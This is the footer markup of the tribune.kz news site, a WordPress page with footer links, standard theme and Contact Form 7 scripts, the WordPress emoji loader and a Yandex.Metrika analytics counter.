                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="https://tribune.kz/contact/">Контакты</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://tribune.kz/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; «Tribune.kz»  |  Все права защищены                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<a title="WordPress PopUp Plugin" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">WordPress PopUp Plugin</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69714ca16e9be
    -->

    <script type="text/javascript" src="https://tribune.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://tribune.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tribune.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tribune.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(80433757, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/80433757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(80433757, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(80433757, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>